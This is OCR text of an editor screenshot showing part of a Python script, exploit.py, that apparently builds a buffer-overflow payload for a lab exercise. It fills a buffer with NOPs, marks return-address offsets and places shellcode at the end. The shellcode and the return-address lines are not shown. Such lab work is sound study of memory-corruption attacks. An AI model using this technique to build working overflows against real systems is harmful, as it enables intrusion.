 exploit.py - code - Visual Studio Code
File Edit Selection View Go Run Terminal Help
exploit.py
exploit.py
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 # Set different values in bytes from 100 to 200
15 content[172:176] = bytearray(0x92 for i in range(4)) # this is the adre
16 content[176:180] = bytearray(0x93 for i in range(4))
17
18
19
20 ##################################################################
21 # Put the shellcode somewhere in the payload
22 start = len(content) - len(shellcode) # Change this number
23 content[start:start + len(shellcode)] = shellcode
24
25 # Decide the return address value
0 0 0 Ln 17, Col 1 Spaces: 2 UTF-8 LF Python